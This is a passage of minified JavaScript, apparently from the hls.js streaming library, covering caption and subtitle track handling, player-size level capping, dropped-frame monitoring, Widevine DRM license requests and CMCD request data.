t=this.hls;t.off(a.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(a.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.off(a.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.off(a.a.FRAG_LOADING,this.onFragLoading,this),t.off(a.a.FRAG_LOADED,this.onFragLoaded,this),t.off(a.a.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),t.off(a.a.FRAG_DECRYPTED,this.onFragDecrypted,this),t.off(a.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.off(a.a.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),t.off(a.a.BUFFER_FLUSHING,this.onBufferFlushing,this),this.hls=this.config=this.cea608Parser1=this.cea608Parser2=null},e.addCues=function(t,e,r,i,n){for(var s,o,l,u,h=!1,d=n.length;d--;){var c=n[d],f=(s=c[0],o=c[1],l=e,u=r,Math.min(o,u)-Math.max(s,l));if(f>=0&&(c[0]=Math.min(c[0],e),c[1]=Math.max(c[1],r),h=!0,f/(r-e)>.5))return}if(h||n.push([e,r]),this.config.renderTextTracksNatively){var g=this.captionsTracks[t];this.Cues.newCue(g,e,r,i)}else{var v=this.Cues.newCue(null,e,r,i);this.hls.trigger(a.a.CUES_PARSED,{type:"captions",cues:v,track:t})}},e.onInitPtsFound=function(t,e){var r=this,i=e.frag,n=e.id,s=e.initPTS,o=e.timescale,l=this.unparsedVttFrags;"main"===n&&(this.initPTS[i.cc]=s,this.timescale[i.cc]=o),l.length&&(this.unparsedVttFrags=[],l.forEach((function(t){r.onFragLoaded(a.a.FRAG_LOADED,t)})))},e.getExistingTrack=function(t){var e=this.media;if(e)for(var r=0;r<e.textTracks.length;r++){var i=e.textTracks[r];if(i[t])return i}return null},e.createCaptionsTrack=function(t){this.config.renderTextTracksNatively?this.createNativeTrack(t):this.createNonNativeTrack(t)},e.createNativeTrack=function(t){if(!this.captionsTracks[t]){var e=this.captionsProperties,r=this.captionsTracks,i=this.media,n=e[t],a=n.label,s=n.languageCode,o=this.getExistingTrack(t);if(o)r[t]=o,x(r[t]),w(r[t],i);else{var l=this.createTextTrack("captions",a,s);l&&(l[t]=!0,r[t]=l)}}},e.createNonNativeTrack=function(t){if(!this.nonNativeCaptionsTracks[t]){var e=this.captionsProperties[t];if(e){var r={_id:t,label:e.label,kind:"captions",default:!!e.media&&!!e.media.default,closedCaptions:e.media};this.nonNativeCaptionsTracks[t]=r,this.hls.trigger(a.a.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:[r]})}}},e.createTextTrack=function(t,e,r){var i=this.media;if(i)return i.addTextTrack(t,e,r)},e.onMediaAttaching=function(t,e){this.media=e.media,this._cleanTracks()},e.onMediaDetaching=function(){var t=this.captionsTracks;Object.keys(t).forEach((function(e){x(t[e]),delete t[e]})),this.nonNativeCaptionsTracks={}},e.onManifestLoading=function(){this.lastSn=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!1}},this._cleanTracks(),this.tracks=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.textTracks=[],this.unparsedVttFrags=this.unparsedVttFrags||[],this.initPTS=[],this.timescale=[],this.cea608Parser1&&this.cea608Parser2&&(this.cea608Parser1.reset(),this.cea608Parser2.reset())},e._cleanTracks=function(){var t=this.media;if(t){var e=t.textTracks;if(e)for(var r=0;r<e.length;r++)x(e[r])}},e.onSubtitleTracksUpdated=function(t,e){var r=this;this.textTracks=[];var i=e.subtitleTracks||[],n=i.some((function(t){return"stpp.ttml.im1t"===t.textCodec}));if(this.config.enableWebVTT||n&&this.config.enableIMSC1){var s=this.tracks&&i&&this.tracks.length===i.length;if(this.tracks=i||[],this.config.renderTextTracksNatively){var o=this.media?this.media.textTracks:[];this.tracks.forEach((function(t,e){var i;if(e<o.length){for(var n=null,a=0;a<o.length;a++)if(Tr(o[a],t)){n=o[a];break}n&&(i=n)}i?x(i):(i=r.createTextTrack("subtitles",t.name,t.lang))&&(i.mode="disabled"),i&&(i.groupId=t.groupId,r.textTracks.push(i))}))}else if(!s&&this.tracks&&this.tracks.length){var l=this.tracks.map((function(t){return{label:t.name,kind:t.type.toLowerCase(),default:t.default,subtitleTrack:t}}));this.hls.trigger(a.a.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:l})}}},e.onManifestLoaded=function(t,e){var r=this;this.config.enableCEA708Captions&&e.captions&&e.captions.forEach((function(t){var e=/(?:CC|SERVICE)([1-4])/.exec(t.instreamId);if(e){var i="textTrack"+e[1],n=r.captionsProperties[i];n&&(n.label=t.name,t.lang&&(n.languageCode=t.lang),n.media=t)}}))},e.onFragLoading=function(t,e){var r=this.cea608Parser1,i=this.cea608Parser2,n=this.lastSn;if(this.enabled&&r&&i&&e.frag.type===k.b.MAIN){var a=e.frag.sn;a!==n+1&&(r.reset(),i.reset()),this.lastSn=a}},e.onFragLoaded=function(t,e){var r=e.frag,i=e.payload,s=this.initPTS,o=this.unparsedVttFrags;if(r.type===k.b.SUBTITLE)if(i.byteLength){if(!Object(n.a)(s[r.cc]))return o.push(e),void(s.length&&this.hls.trigger(a.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:r,error:new Error("Missing initial subtitle PTS")}));var l=r.decryptdata;if(null==l||null==l.key||"AES-128"!==l.method){var u=this.tracks[r.level],h=this.vttCCs;h[r.cc]||(h[r.cc]={start:r.start,prevCC:this.prevCC,new:!0},this.prevCC=r.cc),u&&"stpp.ttml.im1t"===u.textCodec?this._parseIMSC1(r,i):this._parseVTTs(r,i,h)}}else this.hls.trigger(a.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:r,error:new Error("Empty subtitle payload")})},e._parseIMSC1=function(t,e){var r=this,i=this.hls;cr(e,this.initPTS[t.cc],this.timescale[t.cc],(function(e){r._appendCues(e,t.level),i.trigger(a.a.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:t})}),(function(e){o.b.log("Failed to parse IMSC1: "+e),i.trigger(a.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t,error:e})}))},e._parseVTTs=function(t,e,r){var i=this,n=this.hls;or(e,this.initPTS[t.cc],this.timescale[t.cc],r,t.cc,t.start,(function(e){i._appendCues(e,t.level),n.trigger(a.a.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:t})}),(function(r){i._fallbackToIMSC1(t,e),o.b.log("Failed to parse VTT cue: "+r),n.trigger(a.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t,error:r})}))},e._fallbackToIMSC1=function(t,e){var r=this,i=this.tracks[t.level];i.textCodec||cr(e,this.initPTS[t.cc],this.timescale[t.cc],(function(){i.textCodec="stpp.ttml.im1t",r._parseIMSC1(t,e)}),(function(){i.textCodec="wvtt"}))},e._appendCues=function(t,e){var r=this.hls;if(this.config.renderTextTracksNatively){var i=this.textTracks[e];if("disabled"===i.mode)return;t.forEach((function(t){return O(i,t)}))}else{var n=this.tracks[e].default?"default":"subtitles"+e;r.trigger(a.a.CUES_PARSED,{type:"subtitles",cues:t,track:n})}},e.onFragDecrypted=function(t,e){var r=e.frag;if(r.type===k.b.SUBTITLE){if(!Object(n.a)(this.initPTS[r.cc]))return void this.unparsedVttFrags.push(e);this.onFragLoaded(a.a.FRAG_LOADED,e)}},e.onSubtitleTracksCleared=function(){this.tracks=[],this.captionsTracks={}},e.onFragParsingUserdata=function(t,e){var r=this.cea608Parser1,i=this.cea608Parser2;if(this.enabled&&r&&i)for(var n=0;n<e.samples.length;n++){var a=e.samples[n].bytes;if(a){var s=this.extractCea608Data(a);r.addData(e.samples[n].pts,s[0]),i.addData(e.samples[n].pts,s[1])}}},e.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset,n=e.endOffsetSubtitles,a=e.type,s=this.media;if(s&&!(s.currentTime<i)){if(!a||"video"===a){var o=this.captionsTracks;Object.keys(o).forEach((function(t){return P(o[t],r,i)}))}if(this.config.renderTextTracksNatively&&0===r&&void 0!==n){var l=this.textTracks;Object.keys(l).forEach((function(t){return P(l[t],r,n)}))}}},e.extractCea608Data=function(t){for(var e=31&t[0],r=2,i=[[],[]],n=0;n<e;n++){var a=t[r++],s=127&t[r++],o=127&t[r++],l=3&a;0===s&&0===o||0!=(4&a)&&(0!==l&&1!==l||(i[l].push(s),i[l].push(o)))}return i},t}();function Tr(t,e){return t&&t.label===e.name&&!(t.textTrack1||t.textTrack2)}function br(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var Er,Sr=function(){function t(t){this.autoLevelCapping=void 0,this.firstLevel=void 0,this.media=void 0,this.restrictedLevels=void 0,this.timer=void 0,this.hls=void 0,this.streamController=void 0,this.clientRect=void 0,this.hls=t,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.firstLevel=-1,this.media=null,this.restrictedLevels=[],this.timer=void 0,this.clientRect=null,this.registerListeners()}var e,r,i,n=t.prototype;return n.setStreamController=function(t){this.streamController=t},n.destroy=function(){this.unregisterListener(),this.hls.config.capLevelToPlayerSize&&this.stopCapping(),this.media=null,this.clientRect=null,this.hls=this.streamController=null},n.registerListeners=function(){var t=this.hls;t.on(a.a.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),t.on(a.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(a.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(a.a.BUFFER_CODECS,this.onBufferCodecs,this),t.on(a.a.MEDIA_DETACHING,this.onMediaDetaching,this)},n.unregisterListener=function(){var t=this.hls;t.off(a.a.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),t.off(a.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(a.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(a.a.BUFFER_CODECS,this.onBufferCodecs,this),t.off(a.a.MEDIA_DETACHING,this.onMediaDetaching,this)},n.onFpsDropLevelCapping=function(e,r){t.isLevelAllowed(r.droppedLevel,this.restrictedLevels)&&this.restrictedLevels.push(r.droppedLevel)},n.onMediaAttaching=function(t,e){this.media=e.media instanceof HTMLVideoElement?e.media:null},n.onManifestParsed=function(t,e){var r=this.hls;this.restrictedLevels=[],this.firstLevel=e.firstLevel,r.config.capLevelToPlayerSize&&e.video&&this.startCapping()},n.onBufferCodecs=function(t,e){this.hls.config.capLevelToPlayerSize&&e.video&&this.startCapping()},n.onMediaDetaching=function(){this.stopCapping()},n.detectPlayerSize=function(){if(this.media&&this.mediaHeight>0&&this.mediaWidth>0){var t=this.hls.levels;if(t.length){var e=this.hls;e.autoLevelCapping=this.getMaxLevel(t.length-1),e.autoLevelCapping>this.autoLevelCapping&&this.streamController&&this.streamController.nextLevelSwitch(),this.autoLevelCapping=e.autoLevelCapping}}},n.getMaxLevel=function(e){var r=this,i=this.hls.levels;if(!i.length)return-1;var n=i.filter((function(i,n){return t.isLevelAllowed(n,r.restrictedLevels)&&n<=e}));return this.clientRect=null,t.getMaxLevelByMediaSize(n,this.mediaWidth,this.mediaHeight)},n.startCapping=function(){this.timer||(this.autoLevelCapping=Number.POSITIVE_INFINITY,this.hls.firstLevel=this.getMaxLevel(this.firstLevel),self.clearInterval(this.timer),this.timer=self.setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())},n.stopCapping=function(){this.restrictedLevels=[],this.firstLevel=-1,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.timer&&(self.clearInterval(this.timer),this.timer=void 0)},n.getDimensions=function(){if(this.clientRect)return this.clientRect;var t=this.media,e={width:0,height:0};if(t){var r=t.getBoundingClientRect();e.width=r.width,e.height=r.height,e.width||e.height||(e.width=r.right-r.left||t.width||0,e.height=r.bottom-r.top||t.height||0)}return this.clientRect=e,e},t.isLevelAllowed=function(t,e){return void 0===e&&(e=[]),-1===e.indexOf(t)},t.getMaxLevelByMediaSize=function(t,e,r){if(!t||!t.length)return-1;for(var i,n,a=t.length-1,s=0;s<t.length;s+=1){var o=t[s];if((o.width>=e||o.height>=r)&&(i=o,!(n=t[s+1])||i.width!==n.width||i.height!==n.height)){a=s;break}}return a},e=t,i=[{key:"contentScaleFactor",get:function(){var t=1;try{t=self.devicePixelRatio}catch(t){}return t}}],(r=[{key:"mediaWidth",get:function(){return this.getDimensions().width*t.contentScaleFactor}},{key:"mediaHeight",get:function(){return this.getDimensions().height*t.contentScaleFactor}}])&&br(e.prototype,r),i&&br(e,i),t}(),Lr=function(){function t(t){this.hls=void 0,this.isVideoPlaybackQualityAvailable=!1,this.timer=void 0,this.media=null,this.lastTime=void 0,this.lastDroppedFrames=0,this.lastDecodedFrames=0,this.streamController=void 0,this.hls=t,this.registerListeners()}var e=t.prototype;return e.setStreamController=function(t){this.streamController=t},e.registerListeners=function(){this.hls.on(a.a.MEDIA_ATTACHING,this.onMediaAttaching,this)},e.unregisterListeners=function(){this.hls.off(a.a.MEDIA_ATTACHING,this.onMediaAttaching)},e.destroy=function(){this.timer&&clearInterval(this.timer),this.unregisterListeners(),this.isVideoPlaybackQualityAvailable=!1,this.media=null},e.onMediaAttaching=function(t,e){var r=this.hls.config;if(r.capLevelOnFPSDrop){var i=e.media instanceof self.HTMLVideoElement?e.media:null;this.media=i,i&&"function"==typeof i.getVideoPlaybackQuality&&(this.isVideoPlaybackQualityAvailable=!0),self.clearInterval(this.timer),this.timer=self.setInterval(this.checkFPSInterval.bind(this),r.fpsDroppedMonitoringPeriod)}},e.checkFPS=function(t,e,r){var i=performance.now();if(e){if(this.lastTime){var n=i-this.lastTime,s=r-this.lastDroppedFrames,l=e-this.lastDecodedFrames,u=1e3*s/n,h=this.hls;if(h.trigger(a.a.FPS_DROP,{currentDropped:s,currentDecoded:l,totalDroppedFrames:r}),u>0&&s>h.config.fpsDroppedMonitoringThreshold*l){var d=h.currentLevel;o.b.warn("drop FPS ratio greater than max allowed value for currentLevel: "+d),d>0&&(-1===h.autoLevelCapping||h.autoLevelCapping>=d)&&(d-=1,h.trigger(a.a.FPS_DROP_LEVEL_CAPPING,{level:d,droppedLevel:h.currentLevel}),h.autoLevelCapping=d,this.streamController.nextLevelSwitch())}}this.lastTime=i,this.lastDroppedFrames=r,this.lastDecodedFrames=e}},e.checkFPSInterval=function(){var t=this.media;if(t)if(this.isVideoPlaybackQualityAvailable){var e=t.getVideoPlaybackQuality();this.checkFPS(t,e.totalVideoFrames,e.droppedVideoFrames)}else this.checkFPS(t,t.webkitDecodedFrameCount,t.webkitDroppedFrameCount)},t}();!function(t){t.WIDEVINE="com.widevine.alpha",t.PLAYREADY="com.microsoft.playready"}(Er||(Er={}));var Ar="undefined"!=typeof self&&self.navigator&&self.navigator.requestMediaKeySystemAccess?self.navigator.requestMediaKeySystemAccess.bind(self.navigator):null;function Rr(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var Dr,kr,_r,Ir=function(){function t(t){this.hls=void 0,this._widevineLicenseUrl=void 0,this._licenseXhrSetup=void 0,this._licenseResponseCallback=void 0,this._emeEnabled=void 0,this._requestMediaKeySystemAccess=void 0,this._drmSystemOptions=void 0,this._config=void 0,this._mediaKeysList=[],this._media=null,this._hasSetMediaKeys=!1,this._requestLicenseFailureCount=0,this.mediaKeysPromise=null,this._onMediaEncrypted=this.onMediaEncrypted.bind(this),this.hls=t,this._config=t.config,this._widevineLicenseUrl=this._config.widevineLicenseUrl,this._licenseXhrSetup=this._config.licenseXhrSetup,this._licenseResponseCallback=this._config.licenseResponseCallback,this._emeEnabled=this._config.emeEnabled,this._requestMediaKeySystemAccess=this._config.requestMediaKeySystemAccessFunc,this._drmSystemOptions=this._config.drmSystemOptions,this._registerListeners()}var e,r,i,n=t.prototype;return n.destroy=function(){this._unregisterListeners(),this.hls=this._onMediaEncrypted=null,this._requestMediaKeySystemAccess=null},n._registerListeners=function(){this.hls.on(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(a.a.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.on(a.a.MANIFEST_PARSED,this.onManifestParsed,this)},n._unregisterListeners=function(){this.hls.off(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(a.a.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.off(a.a.MANIFEST_PARSED,this.onManifestParsed,this)},n.getLicenseServerUrl=function(t){switch(t){case Er.WIDEVINE:if(!this._widevineLicenseUrl)break;return this._widevineLicenseUrl}throw new Error('no license server URL configured for key-system "'+t+'"')},n._attemptKeySystemAccess=function(t,e,r){var i=this,n=function(t,e,r,i){switch(t){case Er.WIDEVINE:return function(t,e,r){var i={audioCapabilities:[],videoCapabilities:[]};return t.forEach((function(t){i.audioCapabilities.push({contentType:'audio/mp4; codecs="'+t+'"',robustness:r.audioRobustness||""})})),e.forEach((function(t){i.videoCapabilities.push({contentType:'video/mp4; codecs="'+t+'"',robustness:r.videoRobustness||""})})),[i]}(e,r,i);default:throw new Error("Unknown key-system: "+t)}}(t,e,r,this._drmSystemOptions);o.b.log("Requesting encrypted media key-system access");var a=this.requestMediaKeySystemAccess(t,n);this.mediaKeysPromise=a.then((function(e){return i._onMediaKeySystemAccessObtained(t,e)})),a.catch((function(e){o.b.error('Failed to obtain key-system "'+t+'" access:',e)}))},n._onMediaKeySystemAccessObtained=function(t,e){var r=this;o.b.log('Access for key-system "'+t+'" obtained');var i={mediaKeysSessionInitialized:!1,mediaKeySystemAccess:e,mediaKeySystemDomain:t};this._mediaKeysList.push(i);var n=Promise.resolve().then((function(){return e.createMediaKeys()})).then((function(e){return i.mediaKeys=e,o.b.log('Media-keys created for key-system "'+t+'"'),r._onMediaKeysCreated(),e}));return n.catch((function(t){o.b.error("Failed to create media-keys:",t)})),n},n._onMediaKeysCreated=function(){var t=this;this._mediaKeysList.forEach((function(e){e.mediaKeysSession||(e.mediaKeysSession=e.mediaKeys.createSession(),t._onNewMediaKeySession(e.mediaKeysSession))}))},n._onNewMediaKeySession=function(t){var e=this;o.b.log("New key-system session "+t.sessionId),t.addEventListener("message",(function(r){e._onKeySessionMessage(t,r.message)}),!1)},n._onKeySessionMessage=function(t,e){o.b.log("Got EME message event, creating license request"),this._requestLicense(e,(function(e){o.b.log("Received license data (length: "+(e?e.byteLength:e)+"), updating key-session"),t.update(e)}))},n.onMediaEncrypted=function(t){var e=this;if(o.b.log('Media is encrypted using "'+t.initDataType+'" init data type'),!this.mediaKeysPromise)return o.b.error("Fatal: Media is encrypted but no CDM access or no keys have been requested"),void this.hls.trigger(a.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_KEYS,fatal:!0});var r=function(r){e._media&&(e._attemptSetMediaKeys(r),e._generateRequestWithPreferredKeySession(t.initDataType,t.initData))};this.mediaKeysPromise.then(r).catch(r)},n._attemptSetMediaKeys=function(t){if(!this._media)throw new Error("Attempted to set mediaKeys without first attaching a media element");if(!this._hasSetMediaKeys){var e=this._mediaKeysList[0];if(!e||!e.mediaKeys)return o.b.error("Fatal: Media is encrypted but no CDM access or no keys have been obtained yet"),void this.hls.trigger(a.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_KEYS,fatal:!0});o.b.log("Setting keys for encrypted media"),this._media.setMediaKeys(e.mediaKeys),this._hasSetMediaKeys=!0}},n._generateRequestWithPreferredKeySession=function(t,e){var r=this,i=this._mediaKeysList[0];if(!i)return o.b.error("Fatal: Media is encrypted but not any key-system access has been obtained yet"),void this.hls.trigger(a.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_ACCESS,fatal:!0});if(i.mediaKeysSessionInitialized)o.b.warn("Key-Session already initialized but requested again");else{var n=i.mediaKeysSession;if(!n)return o.b.error("Fatal: Media is encrypted but no key-session existing"),void this.hls.trigger(a.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_SESSION,fatal:!0});if(!e)return o.b.warn("Fatal: initData required for generating a key session is null"),void this.hls.trigger(a.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_INIT_DATA,fatal:!0});o.b.log('Generating key-session request for "'+t+'" init data type'),i.mediaKeysSessionInitialized=!0,n.generateRequest(t,e).then((function(){o.b.debug("Key-session generation succeeded")})).catch((function(t){o.b.error("Error generating key-session request:",t),r.hls.trigger(a.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_SESSION,fatal:!1})}))}},n._createLicenseXhr=function(t,e,r){var i=new XMLHttpRequest;i.responseType="arraybuffer",i.onreadystatechange=this._onLicenseRequestReadyStageChange.bind(this,i,t,e,r);var n=this._licenseXhrSetup;if(n)try{n.call(this.hls,i,t),n=void 0}catch(t){o.b.error(t)}try{i.readyState||i.open("POST",t,!0),n&&n.call(this.hls,i,t)}catch(t){throw new Error("issue setting up KeySystem license XHR "+t)}return i},n._onLicenseRequestReadyStageChange=function(t,e,r,i){switch(t.readyState){case 4:if(200===t.status){this._requestLicenseFailureCount=0,o.b.log("License request succeeded");var n=t.response,l=this._licenseResponseCallback;if(l)try{n=l.call(this.hls,t,e)}catch(t){o.b.error(t)}i(n)}else{if(o.b.error("License Request XHR failed ("+e+"). Status: "+t.status+" ("+t.statusText+")"),this._requestLicenseFailureCount++,this._requestLicenseFailureCount>3)return void this.hls.trigger(a.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0});var u=3-this._requestLicenseFailureCount+1;o.b.warn("Retrying license request, "+u+" attempts left"),this._requestLicense(r,i)}}},n._generateLicenseRequestChallenge=function(t,e){switch(t.mediaKeySystemDomain){case Er.WIDEVINE:return e}throw new Error("unsupported key-system: "+t.mediaKeySystemDomain)},n._requestLicense=function(t,e){o.b.log("Requesting content license for key-system");var r=this._mediaKeysList[0];if(!r)return o.b.error("Fatal error: Media is encrypted but no key-system access has been obtained yet"),void this.hls.trigger(a.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_ACCESS,fatal:!0});try{var i=this.getLicenseServerUrl(r.mediaKeySystemDomain),n=this._createLicenseXhr(i,t,e);o.b.log("Sending license request to URL: "+i);var l=this._generateLicenseRequestChallenge(r,t);n.send(l)}catch(t){o.b.error("Failure requesting DRM license: "+t),this.hls.trigger(a.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0})}},n.onMediaAttached=function(t,e){if(this._emeEnabled){var r=e.media;this._media=r,r.addEventListener("encrypted",this._onMediaEncrypted)}},n.onMediaDetached=function(){var t=this._media,e=this._mediaKeysList;t&&(t.removeEventListener("encrypted",this._onMediaEncrypted),this._media=null,this._mediaKeysList=[],Promise.all(e.map((function(t){if(t.mediaKeysSession)return t.mediaKeysSession.close().catch((function(){}))}))).then((function(){return t.setMediaKeys(null)})).catch((function(){})))},n.onManifestParsed=function(t,e){if(this._emeEnabled){var r=e.levels.map((function(t){return t.audioCodec})).filter((function(t){return!!t})),i=e.levels.map((function(t){return t.videoCodec})).filter((function(t){return!!t}));this._attemptKeySystemAccess(Er.WIDEVINE,r,i)}},e=t,(r=[{key:"requestMediaKeySystemAccess",get:function(){if(!this._requestMediaKeySystemAccess)throw new Error("No requestMediaKeySystemAccess function configured");return this._requestMediaKeySystemAccess}}])&&Rr(e.prototype,r),i&&Rr(e,i),t}();function Cr(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function wr(t,e,r){return e&&Cr(t.prototype,e),r&&Cr(t,r),t}function Or(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return xr(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return xr(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var i=0;return function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function xr(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,i=new Array(e);r<e;r++)i[r]=t[r];return i}function Pr(){return(Pr=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}!function(t){t.MANIFEST="m",t.AUDIO="a",t.VIDEO="v",t.MUXED="av",t.INIT="i",t.CAPTION="c",t.TIMED_TEXT="tt",t.KEY="k",t.OTHER="o"}(Dr||(Dr={})),function(t){t.DASH="d",t.HLS="h",t.SMOOTH="s",t.OTHER="o"}(kr||(kr={})),function(t){t.VOD="v",t.LIVE="l"}(_r||(_r={}));var Mr=function(){function t(e){var r=this;this.hls=void 0,this.config=void 0,this.media=void 0,this.sid=void 0,this.cid=void 0,this.useHeaders=!1,this.initialized=!1,this.starved=!1,this.buffering=!0,this.audioBuffer=void 0,this.videoBuffer=void 0,this.onWaiting=function(){r.initialized&&(r.starved=!0),r.buffering=!0},this.onPlaying=function(){r.initialized||(r.initialized=!0),r.buffering=!1},this.applyPlaylistData=function(t){try{r.apply(t,{ot:Dr.MANIFEST,su:!r.initialized})}catch(t){o.b.warn("Could not generate manifest CMCD data.",t)}},this.applyFragmentData=function(t){try{var e=t.frag,i=r.hls.levels[e.level],n=r.getObjectType(e),a={d:1e3*e.duration,ot:n};n!==Dr.VIDEO&&n!==Dr.AUDIO&&n!=Dr.MUXED||(a.br=i.bitrate/1e3,a.tb=r.getTopBandwidth(n),a.bl=r.getBufferLength(n)),r.apply(t,a)}catch(t){o.b.warn("Could not generate segment CMCD data.",t)}},this.hls=e;var i=this.config=e.config,n=i.cmcd;null!=n&&(i.pLoader=this.createPlaylistLoader(),i.fLoader=this.createFragmentLoader(),this.sid=n.sessionId||t.uuid(),this.cid=n.contentId,this.useHeaders=!0===n.useHeaders,this.registerListeners())}var e=t.prototype;return e.registerListeners=function(){var t=this.hls;t.on(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(a.a.MEDIA_DETACHED,this.onMediaDetached,this),t.on(a.a.BUFFER_CREATED,this.onBufferCreated,this)},e.unregisterListeners=function(){var t=this.hls;t.off(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(a.a.MEDIA_DETACHED,this.onMediaDetached,this),t.off(a.a.BUFFER_CREATED,this.onBufferCreated,this),this.onMediaDetached()},e.destroy=function(){this.unregisterListeners(),this.hls=this.config=this.audioBuffer=this.videoBuffer=null},e.onMediaAttached=function(t,e){this.media=e.media,this.media.addEventListener("waiting",this.onWaiting),this.media.addEventListener("playing",this.onPlaying)},e.onMediaDetached=function(){this.media&&(this.media.removeEventListener("waiting",this.onWaiting),this.media.removeEventListener("playing",this.onPlaying),this.media=null)},e.onBufferCreated=function(t,e){var r,i;this.audioBuffer=null===(r=e.tracks.audio)||void 0===r?void 0:r.buffer,this.videoBuffer=null===(i=e.tracks.video)||void 0===i?void 0:i.buffer},e.createData=function(){var t;return{v:1,sf:kr.HLS,sid:this.sid,cid:this.cid,pr:null===(t=this.media)||void 0===t?void 0:t.playbackRate,mtp:this.hls.bandwidthEstimate/1e3}},e.apply=function(e,r){void 0===r&&(r={}),Pr(r,this.createData());var i=r.ot===Dr.INIT||r.ot===Dr.VIDEO||r.ot===Dr.MUXED;if(this.starved&&i&&(r.bs=!0,r.su=!0,this.starved=!1),null==r.su&&(r.su=this.buffering),this.useHeaders){var n=t.toHeaders(r);if(!Object.keys(n).length)return;e.headers||(e.headers={}),Pr(e.headers,n)}else{var a=t.toQuery(r);if(!a)return;e.url=t.appendQueryToUri(e.url,a)}},e.getObjectType=function(t){var e=t.type;return"subtitle"===e?Dr.TIMED_TEXT:"initSegment"===t.sn?Dr.INIT:"audio"===e?Dr.AUDIO:"main"===e?this.hls.audioTracks.length?Dr.VIDEO:Dr.MUXED:void 0},e.getTopBandwidth=function(t){for(var e,r=0,i=Or(t===Dr.AUDIO?this.hls.audioTracks:this.hls.levels);!(e=i()).done;){var n=e.value;n.bitrate>r&&(r=n.bitrate)}return r>0?r:NaN},e.getBufferLength=function(t){var e=this.hls.media,r=t===Dr.AUDIO?this.audioBuffer:this.videoBuffer;return r&&e?1e3*lt.bufferInfo(r,e.currentTime,this.config.maxBufferHole).len:NaN},e.createPlaylistLoader=function(){var t=this.config.pLoader,e=this.applyPlaylistData,r=t||this.config.loader;return function(){function t(t){this.loader=void 0,this.loader=new r(t)}var i=t.prototype;return i.destroy=function(){this.loader.destroy()},i.abort=function(){this.loader.abort()},i.load=function(t,r,i){e(t),this.loader.load(t,r,i)},wr(t,[{key:"stats",get:function(){return this.loader.stats}},{key:"context",get:function(){return this.loader.context}}]),t}()},e.createFragmentLoader=function(){var t=this.config.fLoader,e=this.applyFragmentData,r=t||this.config.loader;return function(){function t(t){this.loader=void 